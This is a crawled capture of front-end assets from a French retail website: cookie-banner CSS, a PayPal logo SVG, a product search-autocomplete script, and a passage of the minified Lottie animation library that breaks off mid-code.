    background-color: #d09cc6 !important;
    color: #fff !important;
    font-weight: bold !important;
    text-transform: uppercase;
}

#tarteaucitronRoot .tarteaucitronName * {
    font-family: Arial !important;
    color: #6f6f6f !important;
}

#tarteaucitronServices_mandatory .essential-service {
    margin-top: 20px !important;
}

#tarteaucitron #tarteaucitronInfo, #tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #6f6f6f !important;
}

@media (max-width: 768px) {
    .headingAMRGPD {
        flex-direction: column;
    }

    .headingAMRGPD .col-1 {
        flex: 0 0 auto;
        width: 100%;
        margin-bottom: 20px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg
body_size: 959
content:
<svg width="39" height="45" viewBox="0 0 39 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M32.3595 3.50273C30.2832 1.13617 26.53 0.121582 21.7286 0.121582H7.79348C6.81114 0.121582 5.97639 0.836014 5.82259 1.80471L0.0203116 38.6042C-0.0950393 39.3298 0.466832 39.9871 1.20235 39.9871H9.8053L11.966 26.2827L11.899 26.7118C12.0528 25.7431 12.8813 25.0287 13.8624 25.0287H17.9506C25.9817 25.0287 32.2702 21.7666 34.1071 12.3302C34.1617 12.0511 34.2089 11.7795 34.2498 11.514C34.0178 11.3912 34.0178 11.3912 34.2498 11.514C34.7968 8.02623 34.2461 5.65223 32.3595 3.50273Z" fill="#27346A"/>
<path d="M15.2578 10.2576C15.4873 10.1484 15.7428 10.0877 16.0107 10.0877H26.9355C28.2292 10.0877 29.4361 10.172 30.5387 10.3494C30.855 10.4002 31.1614 10.4585 31.459 10.5255C31.7567 10.5912 32.0457 10.6657 32.326 10.7475C32.4662 10.7884 32.6039 10.8306 32.7391 10.8753C33.2811 11.0564 33.7859 11.2672 34.2498 11.514C34.7968 8.02499 34.2461 5.65223 32.3595 3.50273C30.282 1.13617 26.53 0.121582 21.7286 0.121582H7.79224C6.81114 0.121582 5.97639 0.836014 5.82259 1.80471L0.0203125 38.6029C-0.0950385 39.3298 0.466833 39.9859 1.20111 39.9859H9.8053L14.2879 11.5599C14.3797 10.977 14.7542 10.4995 15.2578 10.2576Z" fill="#27346A"/>
<path d="M34.1071 12.3302C32.2702 21.7654 25.9817 25.0287 17.9506 25.0287H13.8612C12.8801 25.0287 12.0515 25.7431 11.899 26.7118L9.21117 43.7515C9.1107 44.3866 9.60187 44.9621 10.2444 44.9621H17.4966C18.3549 44.9621 19.0855 44.337 19.2194 43.4898L19.2901 43.1202L20.657 34.4577L20.745 33.979C20.879 33.1318 21.6095 32.5067 22.4679 32.5067H23.5531C30.5784 32.5067 36.0793 29.6527 37.6867 21.3983C38.3578 17.9489 38.0105 15.0688 36.2355 13.0458C35.6972 12.4331 35.0287 11.9271 34.2498 11.514C34.2076 11.7807 34.1617 12.0511 34.1071 12.3302Z" fill="#2790C3"/>
<path d="M32.3273 10.7475C32.0469 10.6656 31.7579 10.5912 31.4603 10.5255C31.1626 10.4597 30.855 10.4015 30.5399 10.3506C29.436 10.172 28.2304 10.0876 26.9355 10.0876H16.0119C15.7428 10.0876 15.4873 10.1484 15.259 10.2588C14.7542 10.5007 14.3809 10.977 14.2891 11.5612L11.9672 26.2827L11.9002 26.7118C12.0528 25.7431 12.8813 25.0287 13.8624 25.0287H17.9518C25.983 25.0287 32.2714 21.7666 34.1084 12.3302C34.163 12.0511 34.2088 11.7807 34.251 11.514C33.7859 11.2684 33.2823 11.0563 32.7403 10.8765C32.6051 10.8318 32.4674 10.7884 32.3273 10.7475Z" fill="#1F264F"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="38.1457" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0
body_size: 1181
content:
/* global $ */

window.addEventListener('unload', event => {
    event.preventDefault();
    event.stopPropagation();
    
    document.querySelectorAll('.search-widget').forEach(form => {
        if(form.closest('#category .main-content')) {
            sessionStorage.setItem('category-search', form.querySelector('input[type="text"]').value);
        }
        else {
            sessionStorage.setItem('main-search', form.querySelector('input[type="text"]').value);
        }
    });

    event.returnValue = null;
    return null;
});

window.addEventListener('load', () => {
    let controller; 

    document.querySelectorAll('.search-widget').forEach(form => {
        let ul = form.querySelector('ul');

        if(form.closest('#category .main-content')) {
            form.querySelector('input[type="text"]').placeholder = searchInCategory.replace('&quot;&quot;', '"'+document.querySelector('h1').innerText+'"');
            let catInput = document.createElement('input');
            catInput.name = 'category';
            catInput.type = 'hidden';
            catInput.value = form.closest('.search').dataset.category
            form.append(catInput);

            if(sessionStorage.getItem('category-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('category-search');
            }
        }
        else {
             if(sessionStorage.getItem('main-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('main-search');
            }
        }

        form.querySelector('input[type="text"]').addEventListener('focusin', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));
        });

        form.querySelector('input[type="text"]').addEventListener('keyup', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            ul.style.display = 'block';
            addLoading(ul);

            if(controller) {
                controller.abort();
            }

            controller = new AbortController();
            const signal = controller.signal;

            let fd = new FormData(form);
            //fd.append('s', value);
            fd.append('ajax', 1);
            fd.append('resultsPerPage', 10);

            fetch(form.action, {method: 'POST', body: fd, signal: signal})
            .then(r => r.json())
            .then(response => {
                ul.innerHTML = '';
                response.products.forEach(product => {
                    let li = document.createElement('li');

                    let a = document.createElement('a');
                    a.href = product.url;

                    let img = document.createElement('img');
                    //img.src = (product.cover) ? product.cover.bySize.small_default.url.replace('dev.', 'www.') : prestashop.urls.no_picture_image.bySize.small_default.url;
                    img.src = (product.cover) ? product.cover.bySize.small_default.url : prestashop.urls.no_picture_image.bySize.small_default.url;

                    let div = document.createElement('div');

                    let span = document.createElement('span');
                    span.innerHTML = product.name;

                    let price = document.createElement('span');
                    price.innerHTML = product.price;

                    div.append(span);
                    div.append(price);

                    a.append(img);
                    a.append(div);

                    li.append(a);

                    ul.append(li);
                });

                let li = document.createElement('li');
                li.classList.add('flex-center');

                let a = document.createElement('a');
                let url = new URL(form.action);
                url.searchParams.append('s', value);
                a.href = url.toString();
                a.classList.add('stylized-a');
                a.innerText = searchSeeAll;

                li.append(a);
                ul.append(li);
            });
        });

        //form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));

        document.addEventListener('click', event => {
            if(event.target.closest('.search-widget') != form) 
                ul.style.display = 'none';
        });
    });
});

function addLoading(ul) {
    ul.innerHTML = '';

    let li = document.createElement('li');
    li.classList.add('flex-center');

    let span = document.createElement('span');
    span.classList.add('fa', 'fa-refresh', 'fs-4');
    span.style.animation = 'rotating 1.2s linear infinite';
    span.style.display = 'block';
    span.style.color = 'var(--primary)';

    li.append(span);
    ul.append(li);
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/@dotlottie/player-component@2.7.12/dist/lottie_svg-MJGYILXD-NRTSROOT.mjs
body_size: 64216
content:
import { a } from './chunk-HDDX7F4A.mjs';
import './chunk-ZWH2ESXT.mjs';

var ut=a((exports,module)=>{typeof navigator<"u"&&function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self,t.lottie=e());}(exports,function(){var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(t){_useWebWorker=!!t;},getWebWorker=function(){return _useWebWorker},setLocationHref=function(t){locationHref=t;},getLocationHref=function(){return locationHref};function createTag(t){return document.createElement(t)}function extendPrototype(t,e){var r,i=t.length,a;for(r=0;r<i;r+=1){a=t[r].prototype;for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e.prototype[s]=a[s]);}}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}var audioControllerFactory=function(){function t(e){this.audios=[],this.audioFactory=e,this._volume=1,this._isMuted=!1;}return t.prototype={addAudio:function(e){this.audios.push(e);},pause:function(){var e,r=this.audios.length;for(e=0;e<r;e+=1)this.audios[e].pause();},resume:function(){var e,r=this.audios.length;for(e=0;e<r;e+=1)this.audios[e].resume();},setRate:function(e){var r,i=this.audios.length;for(r=0;r<i;r+=1)this.audios[r].setRate(e);},createAudio:function(e){return this.audioFactory?this.audioFactory(e):window.Howl?new window.Howl({src:[e]}):{isPlaying:!1,play:function(){this.isPlaying=!0;},seek:function(){this.isPlaying=!1;},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(e){this.audioFactory=e;},setVolume:function(e){this._volume=e,this._updateVolume();},mute:function(){this._isMuted=!0,this._updateVolume();},unmute:function(){this._isMuted=!1,this._updateVolume();},getVolume:function(){return this._volume},_updateVolume:function(){var e,r=this.audios.length;for(e=0;e<r;e+=1)this.audios[e].volume(this._volume*(this._isMuted?0:1));}},function(){return new t}}(),createTypedArray=function(){function t(r,i){var a=0,s=[],n;switch(r){case"int16":case"uint8c":n=1;break;default:n=1.1;break}for(a=0;a<i;a+=1)s.push(n);return s}function e(r,i){return r==="float32"?new Float32Array(i):r==="int16"?new Int16Array(i):r==="uint8c"?new Uint8ClampedArray(i):t(r,i)}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?e:t}();function createSizedArray(t){return Array.apply(null,{length:t})}function _typeof$6(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$6=function(e){return typeof e}:_typeof$6=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$6(t)}var subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMin=Math.min,BMMath={};((function(){var t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],e,r=t.length;for(e=0;e<r;e+=1)BMMath[t[e]]=Math[t[e]];}))(),BMMath.random=Math.random,BMMath.abs=function(t){var e=_typeof$6(t);if(e==="object"&&t.length){var r=createSizedArray(t.length),i,a=t.length;for(i=0;i<a;i+=1)r[i]=Math.abs(t[i]);return r}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function BMEnterFrameEvent(t,e,r,i){this.type=t,this.currentTime=e,this.totalTime=r,this.direction=i<0?-1:1;}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1;}function BMCompleteLoopEvent(t,e,r,i){this.type=t,this.currentLoop=r,this.totalLoops=e,this.direction=i<0?-1:1;}function BMSegmentStartEvent(t,e,r){this.type=t,this.firstFrame=e,this.totalFrames=r;}function BMDestroyEvent(t,e){this.type=t,this.target=e;}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e;}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t;}var createElementID=function(){var t=0;return function(){return t+=1,idPrefix$1+"__lottie_element_"+t}}();function HSVtoRGB(t,e,r){var i,a,s,n,u,h,g,v;switch(n=Math.floor(t*6),u=t*6-n,h=r*(1-e),g=r*(1-u*e),v=r*(1-(1-u)*e),n%6){case 0:i=r,a=v,s=h;break;case 1:i=g,a=r,s=h;break;case 2:i=h,a=r,s=v;break;case 3:i=h,a=g,s=r;break;case 4:i=v,a=h,s=r;break;case 5:i=r,a=h,s=g;break}return [i,a,s]}function RGBtoHSV(t,e,r){var i=Math.max(t,e,r),a=Math.min(t,e,r),s=i-a,n,u=i===0?0:s/i,h=i/255;switch(i){case a:n=0;break;case t:n=e-r+s*(e<r?6:0),n/=6*s;break;case e:n=r-t+s*2,n/=6*s;break;case r:n=t-e+s*4,n/=6*s;break}return [n,u,h]}function addSaturationToRGB(t,e){var r=RGBtoHSV(t[0]*255,t[1]*255,t[2]*255);return r[1]+=e,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(t,e){var r=RGBtoHSV(t[0]*255,t[1]*255,t[2]*255);return r[2]+=e,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(t,e){var r=RGBtoHSV(t[0]*255,t[1]*255,t[2]*255);return r[0]+=e/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var t=[],e,r;for(e=0;e<256;e+=1)r=e.toString(16),t[e]=r.length===1?"0"+r:r;return function(i,a,s){return i<0&&(i=0),a<0&&(a=0),s<0&&(s=0),"#"+t[i]+t[a]+t[s]}}(),setSubframeEnabled=function(t){subframeEnabled=!!t;},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(t){expressionsPlugin=t;},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(t){expressionsInterfaces=t;},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(t){defaultCurveSegments=t;},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(t){idPrefix$1=t;};function createNS(t){return document.createElementNS(svgNS,t)}function _typeof$5(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$5=function(e){return typeof e}:_typeof$5=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$5(t)}var dataManager=function(){var t=1,e=[],r,i,a={onmessage:function(){},postMessage:function(m){r({data:m});}},s={postMessage:function(m){a.onmessage({data:m});}};function n(m){if(window.Worker&&window.Blob&&getWebWorker()){var b=new Blob(["var _workerSelf = self; self.onmessage = ",m.toString()],{type:"text/javascript"}),y=URL.createObjectURL(b);return new Worker(y)}return r=m,a}function u(){i||(i=n(function(m){function b(){function d(C,w){var _,x,f=C.length,S,D,k,O;for(x=0;x<f;x+=1)if(_=C[x],"ks"in _&&!_.completed){if(_.completed=!0,_.hasMask){var B=_.masksProperties;for(D=B.length,S=0;S<D;S+=1)if(B[S].pt.k.i)c(B[S].pt.k);else for(O=B[S].pt.k.length,k=0;k<O;k+=1)B[S].pt.k[k].s&&c(B[S].pt.k[k].s[0]),B[S].pt.k[k].e&&c(B[S].pt.k[k].e[0]);}_.ty===0?(_.layers=o(_.refId,w),d(_.layers,w)):_.ty===4?l(_.shapes):_.ty===5&&V(_);}}function A(C,w){if(C){var _=0,x=C.length;for(_=0;_<x;_+=1)C[_].t===1&&(C[_].data.layers=o(C[_].data.refId,w),d(C[_].data.layers,w));}}function p(C,w){for(var _=0,x=w.length;_<x;){if(w[_].id===C)return w[_];_+=1;}return null}function o(C,w){var _=p(C,w);return _?_.layers.__used?JSON.parse(JSON.stringify(_.layers)):(_.layers.__used=!0,_.layers):null}function l(C){var w,_=C.length,x,f;for(w=_-1;w>=0;w-=1)if(C[w].ty==="sh")if(C[w].ks.k.i)c(C[w].ks.k);else for(f=C[w].ks.k.length,x=0;x<f;x+=1)C[w].ks.k[x].s&&c(C[w].ks.k[x].s[0]),C[w].ks.k[x].e&&c(C[w].ks.k[x].e[0]);else C[w].ty==="gr"&&l(C[w].it);}function c(C){var w,_=C.i.length;for(w=0;w<_;w+=1)C.i[w][0]+=C.v[w][0],C.i[w][1]+=C.v[w][1],C.o[w][0]+=C.v[w][0],C.o[w][1]+=C.v[w][1];}function P(C,w){var _=w?w.split("."):[100,100,100];return C[0]>_[0]?!0:_[0]>C[0]?!1:C[1]>_[1]?!0:_[1]>C[1]?!1:C[2]>_[2]?!0:_[2]>C[2]?!1:null}var M=function(){var C=[4,4,14];function w(x){var f=x.t.d;x.t.d={k:[{s:f,t:0}]};}function _(x){var f,S=x.length;for(f=0;f<S;f+=1)x[f].ty===5&&w(x[f]);}return function(x){if(P(C,x.v)&&(_(x.layers),x.assets)){var f,S=x.assets.length;for(f=0;f<S;f+=1)x.assets[f].layers&&_(x.assets[f].layers);}}}(),T=function(){var C=[4,7,99];return function(w){if(w.chars&&!P(C,w.v)){var _,x=w.chars.length;for(_=0;_<x;_+=1){var f=w.chars[_];f.data&&f.data.shapes&&(l(f.data.shapes),f.data.ip=0,f.data.op=99999,f.data.st=0,f.data.sr=1,f.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},w.chars[_].t||(f.data.shapes.push({ty:"no"}),f.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})));}}}}(),F=function(){var C=[5,7,15];function w(x){var f=x.t.p;typeof f.a=="number"&&(f.a={a:0,k:f.a}),typeof f.p=="number"&&(f.p={a:0,k:f.p}),typeof f.r=="number"&&(f.r={a:0,k:f.r});}function _(x){var f,S=x.length;for(f=0;f<S;f+=1)x[f].ty===5&&w(x[f]);}return function(x){if(P(C,x.v)&&(_(x.layers),x.assets)){var f,S=x.assets.length;for(f=0;f<S;f+=1)x.assets[f].layers&&_(x.assets[f].layers);}}}(),I=function(){var C=[4,1,9];function w(x){var f,S=x.length,D,k;for(f=0;f<S;f+=1)if(x[f].ty==="gr")w(x[f].it);else if(x[f].ty==="fl"||x[f].ty==="st")if(x[f].c.k&&x[f].c.k[0].i)for(k=x[f].c.k.length,D=0;D<k;D+=1)x[f].c.k[D].s&&(x[f].c.k[D].s[0]/=255,x[f].c.k[D].s[1]/=255,x[f].c.k[D].s[2]/=255,x[f].c.k[D].s[3]/=255),x[f].c.k[D].e&&(x[f].c.k[D].e[0]/=255,x[f].c.k[D].e[1]/=255,x[f].c.k[D].e[2]/=255,x[f].c.k[D].e[3]/=255);else x[f].c.k[0]/=255,x[f].c.k[1]/=255,x[f].c.k[2]/=255,x[f].c.k[3]/=255;}function _(x){var f,S=x.length;for(f=0;f<S;f+=1)x[f].ty===4&&w(x[f].shapes);}return function(x){if(P(C,x.v)&&(_(x.layers),x.assets)){var f,S=x.assets.length;for(f=0;f<S;f+=1)x.assets[f].layers&&_(x.assets[f].layers);}}}(),R=function(){var C=[4,4,18];function w(x){var f,S=x.length,D,k;for(f=S-1;f>=0;f-=1)if(x[f].ty==="sh")if(x[f].ks.k.i)x[f].ks.k.c=x[f].closed;else for(k=x[f].ks.k.length,D=0;D<k;D+=1)x[f].ks.k[D].s&&(x[f].ks.k[D].s[0].c=x[f].closed),x[f].ks.k[D].e&&(x[f].ks.k[D].e[0].c=x[f].closed);else x[f].ty==="gr"&&w(x[f].it);}function _(x){var f,S,D=x.length,k,O,B,j;for(S=0;S<D;S+=1){if(f=x[S],f.hasMask){var N=f.masksProperties;for(O=N.length,k=0;k<O;k+=1)if(N[k].pt.k.i)N[k].pt.k.c=N[k].cl;else for(j=N[k].pt.k.length,B=0;B<j;B+=1)N[k].pt.k[B].s&&(N[k].pt.k[B].s[0].c=N[k].cl),N[k].pt.k[B].e&&(N[k].pt.k[B].e[0].c=N[k].cl);}f.ty===4&&w(f.shapes);}}return function(x){if(P(C,x.v)&&(_(x.layers),x.assets)){var f,S=x.assets.length;for(f=0;f<S;f+=1)x.assets[f].layers&&_(x.assets[f].layers);}}}();function L(C){C.__complete||(I(C),M(C),T(C),F(C),R(C),d(C.layers,C.assets),A(C.chars,C.assets),C.__complete=!0);}function V(C){C.t.a.length===0&&"m"in C.t.p;}var G={};return G.completeData=L,G.checkColors=I,G.checkChars=T,G.checkPathProperties=F,G.checkShapes=R,G.completeLayers=d,G}if(s.dataManager||(s.dataManager=b()),s.assetLoader||(s.assetLoader=function(){function d(p){var o=p.getResponseHeader("content-type");return o&&p.responseType==="json"&&o.indexOf("json")!==-1||p.response&&_typeof$5(p.response)==="object"?p.response:p.response&&typeof p.response=="string"?JSON.parse(p.response):p.responseText?JSON.parse(p.responseText):null}function A(p,o,l,c){var P,M=new XMLHttpRequest;try{M.responseType="json";}catch{}M.onreadystatechange=function(){if(M.readyState===4)if(M.status===200)P=d(M),l(P);else try{P=d(M),l(P);}catch(T){c&&c(T);}};try{M.open(["G","E","T"].join(""),p,!0);}catch{M.open(["G","E","T"].join(""),o+"/"+p,!0);}M.send();}return {load:A}}()),m.data.type==="loadAnimation")s.assetLoader.load(m.data.path,m.data.fullPath,function(d){s.dataManager.completeData(d),s.postMessage({id:m.data.id,payload:d,status:"success"});},function(){s.postMessage({id:m.data.id,status:"error"});});else if(m.data.type==="complete"){var y=m.data.animation;s.dataManager.completeData(y),s.postMessage({id:m.data.id,payload:y,status:"success"});}else m.data.type==="loadData"&&s.assetLoader.load(m.data.path,m.data.fullPath,function(d){s.postMessage({id:m.data.id,payload:d,status:"success"});},function(){s.postMessage({id:m.data.id,status:"error"});});}),i.onmessage=function(m){var b=m.data,y=b.id,d=e[y];e[y]=null,b.status==="success"?d.onComplete(b.payload):d.onError&&d.onError();});}function h(m,b){t+=1;var y="processId_"+t;return e[y]={onComplete:m,onError:b},y}function g(m,b,y){u();var d=h(b,y);i.postMessage({type:"loadAnimation",path:m,fullPath:window.location.origin+window.location.pathname,id:d});}function v(m,b,y){u();var d=h(b,y);i.postMessage({type:"loadData",path:m,fullPath:window.location.origin+window.location.pathname,id:d});}function E(m,b,y){u();var d=h(b,y);i.postMessage({type:"complete",animation:m,id:d});}return {loadAnimation:g,loadData:v,completeAnimation:E}}(),ImagePreloader=function(){var t=function(){var p=createTag("canvas");p.width=1,p.height=1;var o=p.getContext("2d");return o.fillStyle="rgba(0,0,0,0)",o.fillRect(0,0,1,1),p}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null);}function r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null);}function i(p,o,l){var c="";if(p.e)c=p.p;else if(o){var P=p.p;P.indexOf("images/")!==-1&&(P=P.split("/")[1]),c=o+P;}else c=l,c+=p.u?p.u:"",c+=p.p;return c}function a(p){var o=0,l=setInterval(function(){var c=p.getBBox();(c.width||o>500)&&(this._imageLoaded(),clearInterval(l)),o+=1;}.bind(this),50);}function s(p){var o=i(p,this.assetsPath,this.path),l=createNS("image");isSafari?this.testImageLoaded(l):l.addEventListener("load",this._imageLoaded,!1),l.addEventListener("error",function(){c.img=t,this._imageLoaded();}.bind(this),!1),l.setAttributeNS("http://www.w3.org/1999/xlink","href",o),this._elementHelper.append?this._elementHelper.append(l):this._elementHelper.appendChild(l);var c={img:l,assetData:p};return c}function n(p){var o=i(p,this.assetsPath,this.path),l=createTag("img");l.crossOrigin="anonymous",l.addEventListener("load",this._imageLoaded,!1),l.addEventListener("error",function(){c.img=t,this._imageLoaded();}.bind(this),!1),l.src=o;var c={img:l,assetData:p};return c}function u(p){var o={assetData:p},l=i(p,this.assetsPath,this.path);return dataManager.loadData(l,function(c){o.img=c,this._footageLoaded();}.bind(this),function(){o.img={},this._footageLoaded();}.bind(this)),o}function h(p,o){this.imagesLoadedCb=o;var l,c=p.length;for(l=0;l<c;l+=1)p[l].layers||(!p[l].t||p[l].t==="seq"?(this.totalImages+=1,this.images.push(this._createImageData(p[l]))):p[l].t===3&&(this.totalFootages+=1,this.images.push(this.createFootageData(p[l]))));}function g(p){this.path=p||"";}function v(p){this.assetsPath=p||"";}function E(p){for(var o=0,l=this.images.length;o<l;){if(this.images[o].assetData===p)return this.images[o].img;o+=1;}return null}function m(){this.imagesLoadedCb=null,this.images.length=0;}function b(){return this.totalImages===this.loadedAssets}function y(){return this.totalFootages===this.loadedFootagesCount}function d(p,o){p==="svg"?(this._elementHelper=o,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this);}function A(){this._imageLoaded=e.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=a.bind(this),this.createFootageData=u.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[];}return A.prototype={loadAssets:h,setAssetsPath:v,setPath:g,loadedImages:b,loadedFootages:y,destroy:m,getAsset:E,createImgData:n,createImageData:s,imageLoaded:e,footageLoaded:r,setCacheType:d},A}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var r=this._cbs[t],i=0;i<r.length;i+=1)r[i](e);},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e);}.bind(this)},removeEventListener:function(t,e){if(!e)this._cbs[t]=null;else if(this._cbs[t]){for(var r=0,i=this._cbs[t].length;r<i;)this._cbs[t][r]===e&&(this._cbs[t].splice(r,1),r-=1,i-=1),r+=1;this._cbs[t].length||(this._cbs[t]=null);}}};var markerParser=function(){function t(e){for(var r=e.split(`\r
`),i={},a,s=0,n=0;n<r.length;n+=1)a=r[n].split(":"),a.length===2&&(i[a[0]]=a[1].trim(),s+=1);if(s===0)throw new Error;return i}return function(e){for(var r=[],i=0;i<e.length;i+=1){var a=e[i],s={time:a.tm,duration:a.dr};try{s.payload=JSON.parse(e[i].cm);}catch{try{s.payload=t(e[i].cm);}catch{s.payload={name:e[i].cm};}}r.push(s);}return r}}(),ProjectInterface=function(){function t(e){this.compositions.push(e);}return function(){function e(r){for(var i=0,a=this.compositions.length;i<a;){if(this.compositions[i].data&&this.compositions[i].data.nm===r)return this.compositions[i].prepareFrame&&this.compositions[i].data.xt&&this.compositions[i].prepareFrame(this.currentFrame),this.compositions[i].compInterface;i+=1;}return null}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),renderers={},registerRenderer=function(t,e){renderers[t]=e;};function getRenderer(t){return renderers[t]}function getRegisteredRenderer(){if(renderers.canvas)return "canvas";for(var t in renderers)if(renderers[t])return t;return ""}function _typeof$4(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$4=function(e){return typeof e}:_typeof$4=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$4(t)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0),this.expressionsPlugin=getExpressionsPlugin();};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e="svg";t.animType?e=t.animType:t.renderer&&(e=t.renderer);var r=getRenderer(e);this.renderer=new r(this,t.rendererSettings),this.imagePreloader.setCacheType(e,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=e,t.loop===""||t.loop===null||t.loop===void 0||t.loop===!0?this.loop=!0:t.loop===!1?this.loop=!1:this.loop=parseInt(t.loop,10),this.autoplay="autoplay"in t?t.autoplay:!0,this.name=t.name?t.name:"",this.autoloadSegments=Object.prototype.hasOwnProperty.call(t,"autoloadSegments")?t.autoloadSegments:!0,this.assetsPath=t.assetsPath,this.initialSegment=t.initialSegment,t.audioFactory&&this.audioController.setAudioFactory(t.audioFactory),t.animationData?this.setupAnimation(t.animationData):t.path&&(t.path.lastIndexOf("\\")!==-1?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(t.path,this.configAnimation,this.onSetupError));},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed");},AnimationItem.prototype.setupAnimation=function(t){dataManager.completeAnimation(t,this.configAnimation);},AnimationItem.prototype.setData=function(t,e){e&&_typeof$4(e)!=="object"&&(e=JSON.parse(e));var 